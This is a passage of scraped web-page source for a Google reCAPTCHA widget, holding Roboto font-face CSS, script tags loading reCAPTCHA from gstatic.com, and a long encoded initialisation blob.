  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oEesKOdDqR9NdQCiUPfgXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oEesKOdDqR9NdQCiUPfgXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oEesKOdDqR9NdQCiUPfgXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CucKjDMOowonDtMOFfsK1w5w5NsKAwrIMwrPCicKcSG1nwqMzw5FwwoUKw6vDncK0T8K2wrRsZQDCn30bw4AscwMKwoktw6XDpMOYwoLDkcKQw58jwoBTKWXDuMKCwq7DnHzClMOBRsKSw6vCoMKDScKZLcOQTCTDtMKxVXrDvcKvDMOVZU/Ct8O0SsOCw4hbZcK5w6fCp01fwqk0Rw8CwpDDknPDjcOJwo7DhsKRHzxbw6TDmMOmwpfCvHXCiz9Ewrt4W8O/[base64]/DrMKjc0ANeyQEDSPCuMOjNsO9w5lKHsKbw5BYF3fClj3Co3jCgWDCvcOdQgnDssO9JcKfw68cVcKwLjfCjMKUOAcDRMKsGxRww4RWYsKAcSPDhMOqwqTCvg11VsKrZwszwqo/w6/ChMOnIMK4UMOqw4xEwpzDrcKxw7vDtXQxH8O4wq9+wqHDpFI6w53DmxjCtMKbwo4ZwqvDhQfDkSt/w5ZOXsKzw77CtWfDjMKqwpHDt8OHw7stC8Oewoc3BcKlXsKaWMKUwq3DvRZ6w6FZZl8lL3YnQQ/Dt8KhITXDlsOqasOLw4bCnxLDr8Kfbh8YF8O4TzMHU8OIOCXDig8NI8Klw53Ci8K1LFjDiF/DoMOXwojCucK3ccKkw6LCug/CmcKPw71owrw6DQDDuDEFwrNBwq9eLnlawqTCn8KXF8OaWmnDsFEjwrXDl8Ofw5LDklNYw6fDm8KTQsKeeBRDZCPDi2cCQcKEwr3DsUIYKEhDYR3Cm3XDpgABwqAmL1XCmRLDu2J/[base64]/wq7DhhwmwrFZREXCix5Bw6TCj8K4Tj/[base64]/CrkIGMMKow6slwqHCli1Ewo/Cvx3CjcOkwqLDl8O/w6XClsKNwqZhbsKcCQ/ChsOXFcKcW8KZwoAswpPDrlYiw7XDly5fwpzDgntnIwXCkm7DtMKqw7jDqsOsw5NhGS0Bw5XDpsOgbMK/woMZwpvCtMOzwqTDq8OpDsOmw6bCtUk/wokdXg4Mw4kiR8OxYjhTw502wqLCrVYOw7nChsOVIC49QDPDlyzCtcOiw5bCkMKOw6JLGXthwqzDpgPCq8KXRiFWw5/Cm8Oxw5s0MHw0wrjDg0TCpcK1wpQzbsKWQMKMwpTCtXrDrsOjwrZbwpsdWMOxw4owUMKWw5bCvcK2w5DCr27DosOBwowVwrIXw5xjPsKew7IwwrbDiQdoER3DpcKaw7R/Pjc5wobDqzjCgsO8w4Aiw6XCtgbDsAR8TRXDmFXDnUcnK2XDmS3Cl8K9wrfCucKWw68oQcO9RcOPw7fDlWLCu0vCmELDnDrCvifClMOzw7pBwoNsw6xQax7CjsKGwrfCqMKjw6nCkFHDmsK7w5tIODQWwoc9w4k3SgTCgMO6wqwuwq1WGQ/DtcKJSsKRTnQNwoBbE03CtsK+wqnDi8Opf1/Cni/Ct8O0V8KnL8KDw53CqMKrL3pKwofCnsKdJsKNPB7DhULCk8O6w44tCU/DrgnCiMOyw67DomYKRsO2w64uw40AwpUgRBRhMzggw63DjAAyNcKDwoZTwqVNwpLCgMKow7zChlUBwr4lwpQZb2RIwot3wrIjworDsTkfw5/CqsOMw4ZSXsOjZMOBwq45worCijHDiMOYw5DDtcKLwownWcOkw7gzeMOywrjDvsKhwr57QMKWwoFbwrnCvQXCtMK/wpVrI8KKUFRHwr3Cr8KODMKdYHFWUMOFw7p+UsKPUcKww68nCTI6csOTJMK7wqg5CMO9X8OBw6B2w7DDuizDmsOuw77CtiPDlcOBAWfCoMKUL8KGMcORw6/DqwhYK8KxwrfDu8KPOcO9wokzw7HCrwk8w4wRR8KswqrCucOWesOxb0jCpjA8WTJMTw/CuDbCosKbWH42wpLDv3x6wpzDrsKPw7TCo8KvL07CpjHDkA/DskwUAcOYJz5xwqrCnsOoU8OePU0qU8Kpw6Uuwp3DoMODKsKGT2DDuhLCmcKsP8OVKcK9w5hNw7bCiDYzd8KQw5MZwptGwo1Awphww74QwrHDhcKJQDLDr3FjbQ/ClkjCkD4wR2AiwqMww47DsMKBwrEgdsKLM1dSFcOkNsOpeMKOwopewpd/A8O7K1pXwrfCvMOrwr/CoRJ6W0fClTx1CsKbcnXCv1LDsjrChMKXecOgw7/Cq8OKUcOPRUrChMOqwrFjwqo0S8O7wpnDiCvCrcOjQA9JwoIxwpzCjhDDnhbCvS8twpZmEjXCq8OCwqrDisKdEsOBwrTCpXnDsyxOPgLCvDN3Nlwgw4LCvcOeJcKpw68vw7bCmiXCqcOeARjDr8OJwoDDgkkpw5IcwrfCl0XDtcOlwpAtwokqMyDDgB/ClcKGw7Mbw5TCgcK0wpbChcKDOxk5woPDpRtuPjXCkcKYO8ODFsKTwpR9QMOgBMKQwpALLQ5wIwAuwr7DjCLCs2YhHsKhWUDDkMKEBhLCtMKeEcOEw5J1IG/CgRhQajbChkxbwoV8wrvCu3Aqw6QEPsKtckg1OcOnw6YOwpR0fg5CKMOZw445aMKYY8KpWcO3fAvClMOIw4NRw4LDmMO+w6/[base64]/[base64]/QcOpdsOnwrgww5/Dt0l+w4Yxd8OAw7zDjsKvVC4FwpPCt8OhesONVnoBw4RnVsOFw4pqAMO8b8OAw6U6wrnCs2MEfsKXPsKraXXDlsOTc8Ouw4zClBc5CHlkKGYkXT5pw73Cjnh8ZsOVw5LDksOJw47DjMOVa8O7worDmcOLw4HCtyZid8KoNhfClsOXw441wr/DscOWE8ObbD3DoyfCoEZVw4DCssKbw6FrNTUKJcOfGHbCrcOwwozDuX4tW8KMSD7DskNBwqXCtMKyaU/CvnwBw4TDjAvChxluLVTCuxgsAxkePcKTw4jDhTbDksKYQWQIwrxkwpTCo2sTEMKcC1vDkQMgw4HCtnkbacOIw7LCgwITdmXCk8K9CzErQFrDo3xXw7plw6xuVGNqw5g/[base64]/Cv8OrHhNcRFAOWn5yw7wVw6NSworCh8O1wqtWw5zCkmDCp3nCtxQ+BMK4PCRMCcKgCcKzwoHDlsK8aUVyw53Dp8Kzwrx7w63Cr8KKSX/DosKnNR/DjklmwqlPasK9YVZuw5MMwrVdwpzDnT/DmAtdw4TDj8K5w5VEcsKYwozCnMK+wpbDvlXCg3ZUaznCjsOKQysSwpVVw4hcw5nCthFSZcKME0JCV3/Dv8OWwoDDsmRmwqkAFWIzBj9Bw5trBi4hw7FWw7A0Jx1cw6vDqsKiw6/CgMKgwotvDsOLwqbCmsK8CRPDr0DCncO3GMOGWMKSw6rCj8KAch5RQk7CiFgOQ8OjT8KwQkwKWGM+wqRSwpbCl8OjbDgwTcKiwqTDm8OmL8O6woXDicKgGkfClB16w5JUOFFuw7Zzw7DDuMK/JcK9TTkFQMK1wrUQSXdWZ2LDo8KWw7FNwpPDvizDglYAe0ojw5tCwqzDvcO2w509wpTCuQfCrsO5dsOvw5/DvsOJdknDlxrDnsOqwp5vQiIYwpMkw7oow5fCnnbDrAwEJsOFVXpQwrPDnQfCn8OwCMK5J8OfIcKUw6PCp8KQw5pnMTtTw73DrsOyw4fDq8Krw451U8ONX8O5w7ElwqbChGXDosK/w7/CsEDDqAl4KizCqcKSw4pTw7HDvF/CqsO5dMKMCcKSw6PDsMO9w7JQwrDCmBTCmsKbw7DCkG7CtcO8OMOkTcOqSRbCqcOcZcKyNnRcwoZow4DDs3LDuMOzw6hrwpwGWHJsw6fDt8O4w73Ds8O4wp/DksObw4QQwq5wFMKtYMOLw5/CssKYwqrCi8Ksw5QLw7rDrXR1dzR2WMOgw4Ekw67Cg3jDo0DDh8OXwojCuEvCtcKawoJawpnCgzLDgCBIwqNLGcO9QcKVVGHDkcKLwps8JMKzUTssTsKHwpZww7/CjkHDscOEw5A4DHJ4w5seZTdOw653IsOgCkHDqsKBTTXCusK6G8KzPjDDvi/[base64]/Dk8O/fcKPDVLDi8K3S8KhesO5w7DCrMKJaQlfYsKqw6jCk07DiHQAwqRsQcKsw5jDt8OePyBdbMObw77CrWgCWMOyw7/[base64]/DrmfCoQfCry3DmsKXCMOnw6PCusObwq/DvMOxw6nDtW4sNMOBeSrCrRgnw5vDr2UTw787DlDCkj3Cp1/[base64]/CqgLDpsKOwrFUXX/CqibDsMKhYMOAXsOfEcOgwrp4AcK2TDc6QgnDoWXDm8Odw59SEQnCnxM0dDx3DhcHN8K9wq/Ck8O6DcOiYVtuM33ChcKwW8OPI8Ofwr8fYsKvwqJ/SsO9woJpNlhSDG9ZbGY+FcOdFQvDrBzCozRNw5F5wq/Dl8OCClxuw5JcO8OswqzDlsK7wqjClcKAw6jCjsOzAMOLw7otwpHCrxfDp8KRacKLbMOLSVjDum5Pw7UZVcOBwq7DhExdwr0QScK9AQDDj8Orw50QwoLCrmkiw4rCnkdyw6LDsTsHwqktw6FGDH7Cl8OuDsO2w4h+wr3Cv8O/[base64]/ClQrCrcKydwbDnWzCikpNw6nDlsKuwrhrX8KCwpPCjEckw5HCgMKkwqdSw5PCtG1EGMOtfXvDjsKpH8KIw6USw4JuFl/CucOZO2LCjzxQwrYQEMOxwqvDkQvCtcKBwqJlw4bDtyQUwp4aw7HDowrDn13Du8KNw4TCmCHDjMKLwpTCr8OPwq40w67CricSSwhqw75IZ8KMScKVHMOpwrZcag/CtiDDlzfDncOWIWvDk8OnwoPCjw1Fw6jCtcOkRQnDgVIVW8ORUFzDhW4IRXRvJcO7AVY5XlLDv23DtG/DlcKWw7vCs8OSfMOGEy7Do8OwVHZ3QcK7w4ZaRSjDt2ofFMK0wqfCoMOaScOuw5zChHLDssOLw6YywoPCuhrDr8OUw5tKw68Pwo/CmMKoE8KSw5InwqfDiVjDqR1kw4HDngDCtArDu8OeEsOsWsOzHHlSwpJOwrwEwr/Dnil5TyYmwrBrBMKRDn8Awr3ClXMHBmzCvsKzT8O1wpYaw6/[base64]/wpvDqsOrw75fw7tSwpMMRhLDsXPDpcKRYGkqw6fCgAnDn8K/[base64]/w69Kw7nDk8Kqw5wzfsOAeAU5woVgw6HCkMKGVzYwBH4Aw4l3wrkBworCq2rCtsOUwq0ZIMKCwqfCllLDljfDqcKVZjjCqgB4KzPCgcOBSwR8Oh3DkMKAcylYV8Kiw7dJH8Kbw5HCjhjCi31ww6dMGEl4wpcrV2bDp3/Cui/CvMOEw6vCmA0bDnDClFVpw6bCnMK4Y0RYOH/[base64]/DkALCiEIKw4XCuSrDnsOSNMK3csKhwqjDoDfCl8OfLMOQfmERwrvDsG7CocO0wrXDmsKYUsOMwpLDqU1KEcK4w4DDu8KPdsKNw7TCt8O1KcKAwqxYw7d3dmgoU8OJRMKiwpt7woobwpR/U0VzOibDqjbDvcOvwqgpw6wBwqLDv3EbACzCjBgNP8OQU39PQsOsGcK6wr7Cl8ONw5jDh3UEaMOTw4rDgcO2fhXChWYCwrjDlcO9NcKoDWUXw5LCoSEWHgADw6oJwrUKKcOSN8KURTzDksKTVkbDp8OvDn7Dt8OCNzR1HWo/J8Ktw4cEK2gtwqhuJl3CkHgXcXp4UiIXXRXCtMODwoXCqsO6V8OeBXfCmDjDl8KnR8Kew4vDvTs0DQ9jw6HCnsOZSkfDtsKZwqZ4esOqw7hOwojCiATCpcOgYyZvajJhacOKXnYmw4/CljvDimXChWTCiMKhw5nDmlwOUUQPwovCkUlxwrwiw4kkPcOQfSrDq8KYYcOowr12VcOfw6DDncKxSgzDicKMwplywqHCgcOCH1sIUMKnw5bDr8O5wrdlMQhiSRJDwpnDq8Kfwq7Du8OAT8OkOMKZwr/CmMOdC2F7wq04w4tEagxlw5HCpRTCpDl0csOXw7xAEEQKwoPDo8KUFFrCqk4SW2BAdMK0c8Krw7vDicOyw4kZCcOOwrHCkcOvwpwJA3sHfMKswppPXsK3BQjCokLDokM0eMO5w5vCnmEYdVQ3wqfDhWUJwrDDhHwsaGQaK8OaWAkBw6vCrHjCk8KFeMKqw7/Cr2kIwoRwelEPfjrCqcOAw4pfw7TDpcKaOxFhfsKPZSLCkHHDl8KleUIUOFfCgMKmBy9vZic0wqAbw5/DjGbDvcO2JsKjfUfCqcKaLAPDlsObMUEcwozCt0PDj8OGw77DmcKswoIXw4XDrcOJXyPDjlXDnEBdwoBwwrTDgCtSw6fCnjfDkD1dw4vCkghAK8KDw7LCoTXDvDNDwqEDw6DCusKNw71UE2V5OsK2DMKsGcO2wqVww4/Cu8Kdw7wYJy8TH8KRLxQjaHw+wrDDhSzCqhVgQT0+w6PCrzhHw73Cs2tiw5/DnCrDicKPfMKcX1tIwqTCjMKbw6bDrcOCw6HDrsO1wpHDnsKAwqnDh0jDjzIrw451wo/[base64]/[base64]/Do8Olw7LChcKrMELDm0XDqcOBMMODw6cmX2MnciHDlBldwrXDmil1YsOKw4/Cn8OqQXgZwoIHw5zCpgbCtjQPw4o0HcO2EDAiw6vDtn7DiC5jfmjCvRlhTMKqbMO7wobDvWdJwqkwZcOUw63CicKTOsK0wrTDusKZw7Bjw5EJVcK2wo/[base64]/DvQMuF8OPERczwrkEZMKewrbDi0LCiWDDhBjCh8OqwrnDhsKDfcO5VFxGw7BVYEBLHcO+bHvCiMKDTMKDwpAcXQXDsSIDY3PDkcOcw6w7F8KIbR8Kw6QQwrQkwpZEw4TCinjCh8KmBxMeZ8KDSsOIR8OHR3Zhw7/Dhh8ew4FjXQvCjcK7wrweXFdXw7o5wo/CpsK0JcKXCgppTn3CtsOBQMOKbMOFaVcuM3XDgcKqZ8OUw5zDrw/DlURffynDvwYVRyk8wpLDtiXDvULDj33CvsK/wo3DrMOTRcO4L8O0wqBSbUlaRMKkw5rCgcK0bsOzcGFmOcKMw75bw5rCsT9iwpHCqMOMwqoYw6h1w6fCmnXDmwbDnB/DsMK/esOVTQxPw5LDlSPCrgQzZUTCgH3CscOJwojDlsO3UU9ZwoTDv8KXYRPClMOgw79kw5BLSMKWDMOWYcKGwrZXTcOcw5Fvw7fDrm5/KQ5BIcOvwpxEGsKQZykgE3gFSMO/f8Oiw7JBw5MWwqVtVcOEK8KQYMOkelHChhIaw45kw5LDr8KbWT8UfcK9wrBrMwDDqC3CgQDDm2NZLBXDrxQXT8KUEcKBe0nCsMKFwofCv0fDn8Ouwqc5cHAMwpRmwq7DvE5xw5TCh2slJWfDpMKjLGd2w5B/w6Qjw5XCoFFmwrLDksO6eC5LQBd6w5xfwo7DlQZuUcKpVwgRw4/ChcOUZcOpMlPCr8O1IMKCw4XCssOlEXdwSFsZw7rCrU4jwprCvcKtwobCqcO7NRnDvCNfZ3YQw63DlMKycTAhwrHCm8KNUkgNYMKdEkpFwr0lwrdVOcOqw4pjw67CvB/Dh8OId8OpMFU6HmsTVcOTw68NY8OtwpUowrEJOF0twr3Ct3RhwqfDq0rDk8KyBMK/wrNCT8K6NMOSdsO+wqbDmVp8wonCvcKsw78Pw6bCisO3wpXCsgTCh8Ocw6omLwXDi8OOTRtmFcKCw447w791OyFowrE6wpFgZTbDuS0eGcKSD8OGasKGwpoqwo4NwpvDmX13V0nDslcXw7dODD9xYcKqw4DDlwQ0TGzCoWbCnsOSIsOow7/ChMODTSYgSSBNUyPDuXPCrXfDris7w4txw6Zwwr9daxoZP8KuWDRUw6oHPHfChcOtITDCrsKOasKdccO/[base64]/VMKJwpHCtsKjRlPDuytLfzHCpFjDosKLwobCkQDCqsKPwrTCqnfCn2HDjn8bHMOyS2ZjLFPDtXxDNVVfwq7CscOlU0d6ZGTCnMO8wq10GSgnAVrCu8OewpjDmMKrw7HChjPDkcOHw6/CrlBewqbDkcO3wpXCrsK9YXPDgMKBwp9vw6YdwpHDlMOmw6xRw4JaCSpLP8OUHDTDjCTCgcODV8O9KsK3w5TChMOtLcO3woxvBMO0SXvCnSM5w643WsOqdsK7clUzw7kKNMKMCWvDgsKpPRPDucKPKsOkSU7DnV98OD/CmgbChFdaFsOCVEtcwoDDuiXCssONwq4nw6BNw5PDnsKQw6B2dGTDiMOXwqrCiU/Dr8KvW8KrwqjDi1jCuEbDksOKw7vDtzsIMcO4OQPCjQTDrcO9w4rDrEkhKEDDl3bDlMO7VcKWw6bDk3nCkVrDgl9jw5/CtMKzZGbCrhUBThzDrsOcUMKTKHnCvT/Dk8OYVsKvHcO/w43DsUMzw4fDpsKoGTo2w4fDhCDDk0d3wolmwoLDuEtwEQ/CiBLCjTEJJGPDthTDjFXCsA3Dv1YRNx0YN1TDsCk+PVxkw5VkY8OgSndfHGHDnWQ+wphrYMKjRcO6QitENsOFw4PCi0pzK8KyQsOdMsOpwrwawr5mw4jDnSUhwrdGw5DDmTnCvsKRVX7CuF4Fw7jCpMKCw4dZw7Ymw4x8I8O/wqZkw6jDk3nDsFM3QT53wq3ClsKYTcOcWcO8V8O6w4PCr0rCjH7DnsKpZCsjUE3DoH5zMsKNJDlKIcKpScKqUmcsMjIsesKVw7kgw4FYw4PDocKOOcOhwrcfw5zCp2lnw6JMf8KPwqQnS103w4kmR8Ogw55zbcKWwrfDm8KUw6cpwo0ZwqlDb000NsOdwqsbEMObwp/CvMOZw5QPfcKqXAhWwqhmT8Okw4TDqCZywqLDhFNQwrEIwqPCq8OiwpzCl8O0wqLDnVdzw5jCqTwpMz/Cm8Kxw7o5HFxUMULCozrClzZXwrN8wonDsXwSwpvCrDjDu3XCk8K0ZQbDoH7DshUgKhLCrMKgaldEw6TDtFPDhBvDo11Cw7HDrcO3w7HDswl/w5MNQ8KWKMO3w6/[base64]/[base64]/[base64]/Dom/[base64]/CucK9w6giFCJIwr3Dm1zCo8KQe3FVKkzCojDDpRAFYnoyw5/Dn2V4UMKfXcO1Bi3ClsO0w5rDlw/DusOqC1DDiMKEwoxgw7w6MTlefHbDqMOTP8OfdX0XFMKgw65jwo/CpSfCngBgwrLDvMOcWMOPDnnDinJXw4pBwpLDtMKOVWfDuUBgTsO9w7PDs8O9bcOUw6jDonnDrBUSaMKLY350XMKRLcK9wpALw7EQwpzCgcKvw4XCmnAXw6fCnVZ6TcOnwqcIPMKhPll3QMOJw4fDpMOrw4nCnF/CjcKgw5nDplDDvnPDlx/DlcKsA0rDqxDCqA/[base64]/w6kAX8OywqvCkXdoLcKwwqxGKFfCgAYyw6/DuCLCisKvAsKOBsKqBMOAw6UkwpLDpsOlYsOTw5LCucOZcyY8w4d/w77Dj8ODTsKqwr5rwpvChsOTwrMPBmzDlsK8JMOrPsKhN0Zjw58ofWsfw67DgcKUwohiAsKEOMOQesKvwrrCpETChwMgw5fDuMOEwozDtz3DmTQLw48IG3/CjywpY8KHw7kPw73DmcKePQNYWMKXEMKowrbCg8K2w6PCgMKrdDzDhcKSZsKrw7bCrRTCqsKSXG9ywolPwoLDgcO4wrw3J8K5NEzDgsKkwpfCsh/CnsKRf8OLw7MCIgN8UiVmCGF7wobDjMOvfQ9JwqLDkBZcw4dMWMKZwpvCmMKIwpPDr14Ac3kJcBkMEGpowr3DviAJWsKSw71Pw6fDl0l/VsOkBsKbQcKQworCgMOfan5aVlvDqEM3csO9J3/CoQ48wq3DtcO9YcK8w5vDgTfCocKRwod/wqlHacKxw7jCl8Onw6VKwpTDn8KfwqHDgSPDviHCk0HChcKMw7DDuS/CkcO7wqfCjMKOAmoBw6pew5xkcsKOQyzClsKFXAnDgMORBVbCnSDDlsK5KcOkRmZUwpzCpENpw5NbwrJDwpDCmC7Ch8K7DMOxwpoKZD1MCcOHesK1JjPCgVZyw4cQSHprw5TCl8KKc1/CrnHCusKeGVfDqcOyc0lFHcKZw7TCnBF1w6PDqsKPw6jCt1cUdcOpWBAdUQw9w7gJR11GfMKCw7pIG1g/SlXDucKYw7bCmsO9wr1SRToYwonCqgTCkCHDvcO2woNkJsO3DClWw6l+Y8KLwrgbRcOTw4sRw67Dk2jCrMOJTcKGUMKDB8K1f8KFG8OKwrI0FCnDjXLDjlgPwpY2wp84I3QxE8KfY8OEFMOAbcK4W8OQw7jCjw/[base64]/Dq0ZCwrLDvETCr2hLw47CrzAzJRHDk1tCwqXDomXCl8KpwqYjCsKUwo5fGCXDvWHDpEBYcsKfw5svRsKtBxQdPTFiKRXCsmwAGMOICMORwo02L3Uowo84wpLCl1J2KsOIW8KEfRXDrQNCVsOHw5LChsOKbMOKwpBRwrrDsS86AFcTLcO/YH7Cl8Ovw7w9FcOGwr4aDHAew57Dn8Oow7/[base64]/EQDCnzshw4d/DS9WN8KYdWlWJGvCjhthT21Ybng+BVBfbA/DkyNWXcOpw61KwrfClMOwFsKjw6kcw7sgK3nCksO8wpZDHFHCiDF2w4TDqMKAC8KLwqdECcONwrnDtMO1w7HDsSbCm8Kaw6xlbA/DrsK+RsK/B8KITQptOjFAISrCvcKFw6PCl03DmcKtwrIwQcOFwpMbN8Kxf8KbO8OhIXrDmxjDlMKuLF3DjMKBJGgACcKkEkgYeMOyHnzCvcKVw5FNw6DCiMKew6Y6wqIRwqfDnFfDtXnCkMKkNsKJGzHClcOPEGfCjsOsMMOpw45iw410ZjMCw7wkZB3Cr8K+wo/[base64]/CnsKywqo3w6taw4bDusOfM8KCYnnDp8O7wqgOH8OOfRx1NsKSWg0gIGdPdsOJN3HDgzXDmCEoO2DCjDUDwrJfw5MPw5DCnsO2wqTCpcKHPcKRICvCqErDjAcCH8K2asK0dXIYw4PDjwxiIMOPw5tKw68wwpd8w60dw5/DucKcZcK/WcKhdnACw7dgw4sKw5LDs1gdCE3DhFdDBmxewqJ8EiJzwpBEbV7Du8KfN1kyF0Ftw4/[base64]/woTDlnIhwocAwonCiQ7Dg8OkwoFnwojDpTfDoBbDkHdxW8O6LWrDihfDnR/[base64]/Ci8KFK2ZUYMKtETDDnGPCqzcrRDMBwq3DtMKvwrrDgHbDlMOEw5ExBcKCwr7Cj0rCncOMSsODwpBFPcKFwpTDow/Coh3ClsK0woHCgBvDqsK/[base64]/CncOdcMKawr0gw6bCi8O+w77DnQ7Ck0PDhT47BsK8wrMgwqERw5FaZcOkRsK2w4rDqsKsAR3CqALDjMOnw7vDsl3CrMK7wp4HwqxTwr0zwqNsb8Kbd3rClMO/[base64]/[base64]/DrsKLwrUtTk8IV0JET8K0w7HCo8KewonCmcOsw7NiwqkLO04Ia3DCsHtjw60ANsOBwrjChQHDr8KaXB/CrMOtwpvCk8KIA8O/w4/Do8Krw5HCgkzChUwrwo/DgcOSwrBkw7otw7XCtsKcw7k6UcKDH8O3RcK2w7bDpnNbQ04Yw6LCmzQuwr7CvcOWw4BRLcOEw4l7w6PCj8Kawr9KwooZOBhdAsKFw4tJwqBDYFnDl8ODBT86w7s6IGTCssOdw7hlfcKDwrPDry8Xwqttw4/CqmHDrCVJwpLDgBEQE0ZjLVlxecKnwrMNw4YTe8OxwooCwrxdWiHCmMK7w6t+w5JmFcOQw4LDgxw2wrTDoTnDrilWJk8Yw79KZMO4HsKew7EBw64OC8Ojw6jCikHCoj3DrcORw6PCpMOBVirDlgrChw9xwqEow6JZPg5/w7PDo8KPG1lOUMOfwrBZMHULwqB1OmrChXYGS8OVw5Mswrt7GsOja8K7dDYbw63CsAp/Cg8FfMO9w5odcsKKw4nCuVgvwqbCjMOwwo90w4R4wprCs8K6wpvClsO+JXTCv8K+wptCwqN1woNTwohzT8K5asO2w4w5w4M2YwLCpk/CqcK4QsOAYkw2wrY+c8KHcwHCo28SRsO/eMO1VcKUecOHw4zDqMOdw4nCpcKMGcO+fMOiw4zCr1gcwrbDuDfDscKQYErCgAgkNcOwUcO/[base64]/CgcOmKFbDv8KuVBIdw7B7wrNJwqpYw4UlNUtbw6PDlsKQwrnDjsKHwoVsLGtXwoBbImDCvsOkwrfCvsK8wqJDw78aBW5mIwVVZ3J5w4dQwpfCi8KAwqbCgQbDs8K+w4bChmBrw481w4Jdw5PDiy/[base64]/CtXjDgibCrm8/w6YPDnZYw7XDpDbCnsOjw4HCmjXDiMONK8OdHcK0wpIFfmcywrllwq94aVbDolHCo1rDjBfCngvCosOkJsKbwogYwoDDgR3DgMK8wrMuwr/DoMOPU3QMCcKaKcOEw4Rewqgrw55lLGXDtULDpcOcW1/CqsOiS2Nww5dVNsKfw44hw71fWm9Mw47Dlh7Doh3DmMOaH8O/XWfDh2kzccKow5nDu8O3wofChzNoBADDik3CnMOqw7/Clj/CsB/[base64]/DvcOLwpTDl8KAwqXCkEVnFD3Cj8OSZsK2AFJlwqJswqXDnsK1w43DkXbCvsOAwp7CnSNhLUEhFVXCs2PCnsOCw6VMwpUCAcKxwrDCmcOCw6cUw7lDw64CwrA+wox2EcKvDsKUUMO1T8KtwoQFMMOrDcOewq/DgnHCt8O1Di3Cp8OEw7xswqNCekpOfS7Dnmlvw5/CvMOAWV4qwoXCvB7Dq2YxY8KIQWMqeR08bcKxU2VPEsOiFsOzdEPDh8OTR1nDvMKowpVfVVvCpMKuwpjDqUrDtU3Dinhcw5vCgMK3CsOqZsKhO23DksOTbMOrwo/CnRrCixpowoXCgMKww6vCm0nDhyfDksO8FsOBKG5ibMKhw73DsMKFwocZwpvDvsOaVsOdw7AqwqwZfy3DpcKrw5gjcy11w5h2JALCkw7CgB3Clj1Pw707fMKEwo/DhRpqwo9qNX7DjGDCs8KjAmlTwqcDDsKBw5MvVsK1wpEWFX3CsUrCpjx+wrLDusKIw4wkw5VdJB7CtsO3wobDqwEYwonClj3DucOMPWV+w4ZyaMOkwrJvMsOgQsKHYcKjwpnCl8Kmwq0OEMKSw5sUDD3CvzwWMG3Do1pTbcOZQ8O1Zz5ow6ZnwqrCs8KCQcO1wo/Di8OgfsKyacOYc8KTwo/DulbCpgYzTD4IwrXCs8OsIMK9w5PDmMKxJF9CTUFzZ8O2Fn7ChcOrAFDDgDchd8Kuwo7DisOjw65nccKuIcK2wqs2wq81PnbDucOzw4jCkcOvUxYGwqkww7jCpMOBM8KqEMODVMKvF8K/PH40wpsydnghLTvCnkVcwpbDl3pSwodsSD5edsKdI8KKw6AHP8KeMhEFw6QjQMORw6MWNcOjw5Npwph2KyHDqMOQw7N6NcKJw69wQMOyHzrCmG7Cu2fCgRrCrAbCvQVBX8OTfcK/w40tYzRhHsKmwpzCuSo4e8KUwrhIE8KbH8OjwrwVwrw9wo4Ow6jDqWrCmcKgfcKEDcKrKAvDn8O2wopLJDHDhVZCwpBSw4TDkyw6w5IEUG5sRmvCsgQzLcKcLMKFw4h6e8Okw7jCrcONwocnDQ/CpsKWw7TDrsK2XcKtNA9jFUELwoI8w5MWw41twrTCgD/CosKKw7Mow6ZhAMOTLQzCsTFywqvCosOjw5fCoSHCggoSUMOqTsKGN8K+YsKfUBbCiAYNJgZqenrDi09ZwozCs8OxTcKhw4Q/bsOEDMKrV8KMSVxHaQFrDwfDv3oOwp53w4TDgFwpXMKsw4/Di8OMG8Ksw7J2BUFWKMOhwpPCgg/DuyjCucOZZkNqw74dwoJxQcKzdQPCg8OTw7DChyTCuUonw4/Du2/DsA7CozZewrfCqcOGwqQ/w7cRO8KLNmLDqcKxHsOowojDiBYfwpjDmcKfFQQtfcOqfkhPSMOlSzrDmsKfw7XDkGtCFxQbw6LCrsO7w5YqwpHDiFXCoiw+wq/[base64]/DocK4w67CtSXCrltjacOYw6I0